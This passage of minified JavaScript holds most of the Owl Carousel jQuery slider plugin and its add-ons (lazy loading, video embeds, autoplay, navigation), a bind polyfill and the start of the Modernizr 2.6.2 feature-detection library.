t%2===0?s+t/2:i-(t+1)/2};return e===n?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},s.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},s.prototype.coordinates=function(e){var i=null;return e===n?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},s.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},s.prototype.to=function(i,n){if(this.settings.loop){var s=i-this.relative(this.current()),o=this.current(),r=this.current(),a=this.current()+s,c=0>r-a?!0:!1,l=this._clones.length+this._items.length;a<this.settings.items&&c===!1?(o=r+this._items.length,this.reset(o)):a>=l-this.settings.items&&c===!0&&(o=r-this._items.length,this.reset(o)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),o+s,n)),this.current(o+s),this.update()},this),30)}else this.speed(this.duration(this.current(),i,n)),this.current(i),this.update()},s.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},s.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},s.prototype.transitionEnd=function(t){return t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},s.prototype.viewport=function(){var n;if(this.options.responsiveBaseElement!==e)n=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)n=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";n=i.documentElement.clientWidth}return n},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(t,e){e=e===n?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},s.prototype.remove=function(t){t=this.normalize(t,!0),t!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},s.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},s.prototype.watchVisibility=function(){function i(t){return t.offsetWidth>0&&t.offsetHeight>0}function n(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(n,this),500))},s.prototype.preloadAutoWidthImages=function(e){var i,n,s,o;i=0,n=this,e.each(function(r,a){s=t(a),o=new Image,o.onload=function(){i++,s.attr("src",o.src),s.css("opacity",1),i>=e.length&&(n.state.imagesLoaded=!0,n.initialize())},o.src=s.attr("src")||s.attr("data-src")||s.attr("data-src-retina")})},s.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var n in this._plugins)this._plugins[n].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},s.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:i>t;case">":return n?i>t:t>i;case">=":return n?i>=t:t>=i;case"<=":return n?t>=i:i>=t}},s.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},s.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},s.prototype.trigger=function(e,i,n){var s={item:{count:this._items.length,index:this.current()}},o=t.camelCase(t.grep(["on",e,n],function(t){return t}).join("-").toLowerCase()),r=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},s,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.$element.trigger(r),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,r)),r},s.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},s.prototype.browserSupport=function(){if(this.support3d=l(),this.support3d){this.transformVendor=c();var t=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=t[a()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new s(this,e))})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,s=i.center&&-1*n||0,o=(e.property&&e.property.value||this._core.current())+s,r=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);s++<n;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var n=this._core.$stage.children().eq(i),s=n&&n.find(".owl-lazy");!s||t.inArray(n.get(0),this._loaded)>-1||(s.each(t.proxy(function(i,n){var s,o=t(n),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):(s=new Image,s.onload=t.proxy(function(){o.css({"background-image":"url("+r+")",opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),s.src=r)},this)),this._loaded.push(n.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),s=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(n=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),n[3].indexOf("youtu")>-1)i="youtube";else{if(!(n[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}n=n[6],this._videos[r]={type:i,id:n,width:s,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var n,s,o,r=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",a=e.find("img"),c="src",l="",d=this._core.settings,h=function(t){s='<div class="owl-video-play-icon"></div>',n=d.lazyLoad?'<div class="owl-video-tn '+l+'" '+c+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(n),e.after(s)};return e.wrap('<div class="owl-video-wrapper"'+r+"></div>"),this._core.settings.lazyLoad&&(c="data-src",l="owl-lazy"),a.length?(h(a.attr(c)),a.remove(),!1):void("youtube"===i.type?(o="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",h(o)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,h(o)}}))},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},n.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,n,s=t(e.target||e.srcElement),o=s.closest("."+this._core.settings.itemClass),r=this._videos[o.attr("data-video")],a=r.width||"100%",c=r.height||this._core.$stage.height();"youtube"===r.type?i='<iframe width="'+a+'" height="'+c+'" src="http://www.youtube.com/embed/'+r.id+"?autoplay=1&v="+r.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===r.type&&(i='<iframe src="http://player.vimeo.com/video/'+r.id+'?autoplay=1" width="'+a+'" height="'+c+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),o.addClass("owl-video-playing"),this._playing=o,n=t('<div style="height:'+c+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),s.after(n)},n.prototype.isInFullScreen=function(){var n=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return n&&t(n).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),n&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==e.orientation?(this._core.state.orientation=e.orientation,!1):!0},n.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),o&&s.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},s.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},n.prototype.play=function(){return i.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},n.prototype.stop=function(){e.clearInterval(this.interval)},n.prototype.pause=function(){e.clearInterval(this.interval)},n.prototype.destroy=function(){var t,i;e.clearInterval(this.interval);for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),n=this._core.minimum();t.data=t.property.value>i?e>=i?n:i:t.property.value<n?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,n=this._core.settings;n.dotsData||(this._templates=[t("<div>").addClass(n.dotClass).append(t("<span>")).prop("outerHTML")]),n.navContainer&&n.dotsContainer||(this._controls.$container=t("<div>").addClass(n.controlsClass).appendTo(this.$element)),this._controls.$indicators=n.dotsContainer?t(n.dotsContainer):t("<div>").hide().addClass(n.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,n.dotsSpeed)},this)),e=n.navContainer?t(n.navContainer):t("<div>").addClass(n.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+n.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(n.navClass[0]).html(n.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(n.navSpeed)},this)),this._controls.$next.addClass(n.navClass[1]).html(n.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(n.navSpeed)},this));for(i in this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,n;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i,n=this._core.settings,s=this._core.clones().length/2,o=s+this._core.items().length,r=n.center||n.autoWidth||n.dotData?1:n.dotsEach||n.items;if("page"!==n.slideBy&&(n.slideBy=Math.min(n.slideBy,n.items)),n.dots||"page"==n.slideBy)for(this._pages=[],t=s,e=0,i=0;o>t;t++)(e>=r||0===e)&&(this._pages.push({start:t-s,end:t-s+r-1}),e=0,++i),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var e,i,n="",s=this._core.settings,o=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!s.nav||s.loop||s.navRewind||(this._controls.$previous.toggleClass("disabled",0>=o),this._controls.$next.toggleClass("disabled",o>=this._core.maximum())),this._controls.$previous.toggle(s.nav),this._controls.$next.toggle(s.nav),s.dots){if(e=this._pages.length-this._controls.$indicators.children().length,s.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)n+=this._templates[this._core.relative(i)];this._controls.$indicators.html(n)}else e>0?(n=new Array(e+1).join(this._templates[0]),this._controls.$indicators.append(n)):0>e&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(s.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var i,n,s=this._core.settings;return"page"==s.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=s.slideBy:i-=s.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,n){var s;n?t.proxy(this._overrides.to,this._core)(e,i):(s=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%s+s)%s].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(n){this._core=n,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),n=this._hashes[t]&&i.index(this._hashes[t])||0;return t?void this._core.to(n,!1,!0):!1},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,n;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=Array.prototype.slice.call(arguments,1),i=this,n=function(){},s=function(){return i.apply(this instanceof n&&t?this:t,e.concat(Array.prototype.slice.call(arguments)))};return n.prototype=this.prototype,s.prototype=new n,s}),function(){for(var t,e=function(){},i=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeStamp","trace","warn"],n=i.length,s=window.console=window.console||{};n--;)t=i[n],s[t]||(s[t]=e)}(),window.Modernizr=function(t,e,i){function n(t){w.cssText=t}function s(t,e){return n(C.join(t+";")+(e||""))}function o(t,e){return typeof t===e}function r(t,e){return!!~(""+t).indexOf(e)}function a(t,e){for(var n in t){var s=t[n];if(!r(s,"-")&&w[s]!==i)return"pfx"==e?s:!0}return!1}function c(t,e,n){for(var s in t){var r=e[t[s]];if(r!==i)return n===!1?t[s]:o(r,"function")?r.bind(n||e):r}return!1}function l(t,e,i){var n=t.charAt(0).toUpperCase()+t.slice(1),s=(t+" "+k.join(n+" ")+n).split(" ");return o(e,"string")||o(e,"undefined")?a(s,e):(s=(t+" "+E.join(n+" ")+n).split(" "),c(s,e,i))}function d(){f.input=function(i){for(var n=0,s=i.length;s>n;n++)z[i[n]]=i[n]in b;return z.list&&(z.list=!!e.createElement("datalist")&&!!t.HTMLDataListElement),z}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),f.inputtypes=function(t){for(var n,s,o,r=0,a=t.length;a>r;r++)b.setAttribute("type",s=t[r]),n="text"!==b.type,n&&(b.value=_,b.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(s)&&b.style.WebkitAppearance!==i?(m.appendChild(b),o=e.defaultView,n=o.getComputedStyle&&"textfield"!==o.getComputedStyle(b,null).WebkitAppearance&&0!==b.offsetHeight,m.removeChild(b)):/^(search|tel)$/.test(s)||(n=/^(url|email)$/.test(s)?b.checkValidity&&b.checkValidity()===!1:b.value!=_)),$[t[r]]=!!n;return $}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var h,u,p="2.6.2",f={},g=!0,m=e.documentElement,v="modernizr",y=e.createElement(v),w=y.style,b=e.createElement("input"),_=":)",x={}.toString,C=" -webkit- -moz- -o- -ms- ".split(" "),S="Webkit Moz O ms",k=S.split(" "),E=S.toLowerCase().split(" "),I={svg:"http://www.w3.org/2000/svg"},T={},$={},z={},j=[],M=j.slice,P=function(t,i,n,s){var o,r,a,c,l=e.createElement("div"),d=e.body,h=d||e.createElement("body");if(parseInt(n,10))for(;n--;)a=e.createElement("div"),a.id=s?s[n]:v+(n+1),l.appendChild(a);return o=["&#173;",'<style id="s',v,'">',t,"</style>"].join(""),l.id=v,(d?l:h).innerHTML+=o,h.appendChild(l),d||(h.style.background="",h.style.overflow="hidden",c=m.style.overflow,m.style.overflow="hidden",m.appendChild(h)),r=i(l,t),d?l.parentNode.removeChild(l):(h.parentNode.removeChild(h),m.style.overflow=c),!!r},O=function(e){var i=t.matchMedia||t.msMatchMedia;if(i)return i(e).matches;var n;return P("@media "+e+" { #"+v+" { position: absolute; } }",function(e){n="absolute"==(t.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),n},D=function(){function t(t,s){s=s||e.createElement(n[t]||"div"),t="on"+t;var r=t in s;return r||(s.setAttribute||(s=e.createElement("div")),s.setAttribute&&s.removeAttribute&&(s.setAttribute(t,""),r=o(s[t],"function"),o(s[t],"undefined")||(s[t]=i),s.removeAttribute(t))),s=null,r}var n={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return t}(),Q={}.hasOwnProperty;u=o(Q,"undefined")||o(Q.call,"undefined")?function(t,e){return e in t&&o(t.constructor.prototype[e],"undefined")}:function(t,e){return Q.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw new TypeError;var i=M.call(arguments,1),n=function(){if(this instanceof n){var s=function(){};s.prototype=e.prototype;var o=new s,r=e.apply(o,i.concat(M.call(arguments)));return Object(r)===r?r:o}return e.apply(t,i.concat(M.call(arguments)))};return n}),T.flexbox=function(){return l("flexWrap")},T.canvas=function(){var t=e.createElement("canvas");return!!t.getContext&&!!t.getContext("2d")},T.canvastext=function(){return!!f.canvas&&!!o(e.createElement("canvas").getContext("2d").fillText,"function")},T.webgl=function(){return!!t.WebGLRenderingContext},T.touch=function(){var i;return"ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch?i=!0:P(["@media (",C.join("touch-enabled),("),v,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){i=9===t.offsetTop}),i},T.geolocation=function(){return"geolocation"in navigator},T.postmessage=function(){return!!t.postMessage},T.websqldatabase=function(){return!!t.openDatabase},T.indexedDB=function(){return!!l("indexedDB",t)},T.hashchange=function(){return D("hashchange",t)&&(e.documentMode===i||e.documentMode>7)},T.history=function(){return!!t.history&&!!history.pushState},T.draganddrop=function(){var t=e.createElement("div");return"draggable"in t||"ondragstart"in t&&"ondrop"in t},T.websockets=function(){return"WebSocket"in t||"MozWebSocket"in t},T.rgba=function(){return n("background-color:rgba(150,255,150,.5)"),r(w.backgroundColor,"rgba")},T.hsla=function(){return n("background-color:hsla(120,40%,100%,.5)"),r(w.backgroundColor,"rgba")||r(w.backgroundColor,"hsla")},T.multiplebgs=function(){return n("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(w.background)},T.backgroundsize=function(){return l("backgroundSize")},T.borderimage=function(){return l("borderImage")},T.borderradius=function(){return l("borderRadius")},T.boxshadow=function(){return l("boxShadow")},T.textshadow=function(){return""===e.createElement("div").style.textShadow},T.opacity=function(){return s("opacity:.55"),/^0.55$/.test(w.opacity)},T.cssanimations=function(){return l("animationName")},T.csscolumns=function(){return l("columnCount")},T.cssgradients=function(){var t="background-image:",e="gradient(linear,left top,right bottom,from(#9f9),to(white));",i="linear-gradient(left top,#9f9, white);";return n((t+"-webkit- ".split(" ").join(e+t)+C.join(i+t)).slice(0,-t.length)),r(w.backgroundImage,"gradient")},T.cssreflections=function(){return l("boxReflect")},T.csstransforms=function(){
